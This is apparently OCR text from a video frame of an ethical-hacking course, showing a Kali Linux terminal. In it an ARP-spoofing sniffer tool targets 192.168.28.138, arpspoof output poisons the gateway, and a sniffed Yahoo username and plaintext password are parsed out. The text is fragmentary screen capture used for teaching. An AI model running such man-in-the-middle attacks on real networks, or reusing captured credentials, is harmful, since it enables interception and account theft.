 Applications
Home
zombie
BT5R3
kali-linux-i386-gnome-vm
root
File Edit View VM Tabs Help
Computer
Ethical Hacker Course
root@kali: ~
File Edit View Search Terminal Help
Attack is running. You can :
1. Rescan network.
2. Add a target (useless if targeting whole network).
3. Display ASCII correspondence table.
4. Real-time parsing...
5. Misc features.
6. Quit properly.
Enter the number of the desired option.
2
Enter a new IP adress to attack :
192.168.28.138
Attack is running. You can :
1. Rescan network.
2. Add a target (useless if targeting whole network).
3. Display ASCII correspondence table.
4. Real-time parsing...
5. Misc features.
6. Quit properly.
Enter the number of the desired option.
Passwords
-e Parsing /tmp/yamassniff.txt for credentials.
Website = login.yahoo.com):
Login = mahmoudatef
Password = mahmoudaaaaa
edu
TRAINING
KALI L
arpspoof
u become, the more you are able to hear.
ww.educ
Poisoning 192.168.28.138
0:c:29:be:68:f6 0:c:29:8d:0:6c 0806 42: arp reply 192.168.28.2 is-at 0:c:29:be:68:f6
0:c:29:be:68:f6 0:c:29:8d:0:6c 0806 42: arp reply 192.168.28.2 is-at 0:c:29:be:68:f6
root@kali: ~
arpspoof
Passwords
Poisoning 192.168.28...